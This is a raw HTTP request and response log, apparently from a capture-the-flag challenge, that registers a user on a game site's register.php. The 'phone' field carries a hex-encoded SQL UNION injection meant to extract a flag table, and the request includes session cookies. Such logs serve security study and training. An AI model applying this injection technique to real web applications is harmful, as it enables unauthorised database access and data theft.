 POST /register.php HTTP/1.1
Host: 0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Content-Length: 177
Cache-Control: max-age=0
Origin: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s1782762496;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202,1535377895,1535972790; Hm_lpvt_9104989ce242a8e03049eaceca950328=1535972790;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202,1535377895,1535972790; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1535972790;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535382236,1535421216,1535972698,1535972795;
ci_session=c4993d1d4600dcfb461eacd71471e20a748934d3; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536062849;
PHPSESSID=clgmgb1l5cneaa65mshe27jmi1
Connection: close
username=test7&password=123&phone=0x3132332720756e696f6e2073656c6563742067726f75705f636f6e6361742866313467292066726f6d20666c6167206f7
2646572206279203120646573​6323&register=Login
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 04 Sep 2018 12:42:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>